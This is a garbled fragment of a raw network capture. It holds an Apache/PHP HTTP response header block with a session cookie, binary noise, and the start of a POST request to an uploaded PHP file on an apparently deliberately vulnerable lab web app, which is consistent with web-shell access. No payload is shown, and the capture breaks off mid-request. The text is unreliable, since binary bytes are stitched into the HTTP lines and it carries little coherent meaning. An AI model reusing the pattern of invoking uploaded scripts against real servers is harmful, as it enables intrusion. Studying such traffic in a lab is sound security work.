 .S.X
\/X.T7624aG.E.HTTP/1.1 200 OK
Date: Mon, 01 May 2023 03:36:12 GMT
Server: Apache/2.4.51 (Debian)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: PHPSESSID=194r64dddma1tupbn34lirksh3; path=/
Content-Length: 22
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
|.m0b8a9c2..44&..Og0b8POST /hackable/uploads/3_03xorraw.php HTTP/1.1